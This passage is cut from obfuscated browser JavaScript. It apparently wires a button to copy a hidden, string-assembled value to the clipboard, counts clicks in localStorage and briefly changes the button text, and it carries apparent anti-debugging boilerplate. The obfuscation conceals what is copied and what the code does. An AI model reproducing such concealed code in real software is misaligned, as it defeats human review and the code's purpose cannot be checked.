-0x254,-0x52f,-0x31a)+_0x25d094(0x2f9,0x3a1,0x4e2,0x367,-0x8f)+_0x8af58f(0x7af,0x5d9,0xbc2,0x6f8,0x7af)+_0x8af58f(0xc80,0x663,0x9ec,0x6b8,0x843)+_0x25d094(0x8ec,0x3db,0x62e,0x844,0xb9a)+_0xcf322c(0x343,0x53d,0x8fd,0x4ae,0x316)+_0x15b0be(-0x1d3,0x72,0x43b,-0x3c3,0x106)+_0x25d094(0x420,0x25a,0x6ff,0x562,0x9ec)+_0x2ccaa4(0x1ee,0x35c,0x189,0x699,0x726)+_0xcf322c(0x30a,0x53e,0x616,0x8fa,0x745)+_0x15b0be(-0x267,0xcb,0x53,0x559,-0x1f7)+_0x8af58f(0xb0d,0xa44,0x868,0xa01,0x8b3)+_0x8af58f(0x993,0x575,0x55e,0x8f3,0x530)+_0x8af58f(0xf50,0xd87,0x824,0x83e,0xae6)+_0x15b0be(0x339,0x5d4,0x36d,0x8d7,0x5f7)+_0x15b0be(0x138,0x287,0xed,-0x6b,0x4c2)+_0x25d094(0xbc3,0xe70,0x8af,0xa68,0xa05)+_0x15b0be(0x7c9,0x43d,0x513,0xa,0x5f8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function 